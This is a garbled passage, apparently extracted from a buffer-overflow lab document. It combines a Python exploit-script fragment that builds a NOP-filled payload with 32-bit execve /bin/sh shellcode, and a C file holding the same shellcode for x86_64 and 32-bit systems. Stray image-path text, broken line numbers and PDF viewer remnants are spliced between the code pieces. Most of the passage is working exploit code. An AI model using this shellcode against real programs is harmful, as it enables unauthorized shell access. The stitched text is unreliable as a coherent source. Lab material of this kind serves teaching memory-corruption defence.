 3
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
0
1 # Fill the content with NOP's
2 content = bytearray(0x90 for i in range(517))
3
##################################################################
4 of 11
120%
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char shellcode[] =
#if __x86_64__
"\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
"\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
"\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif
;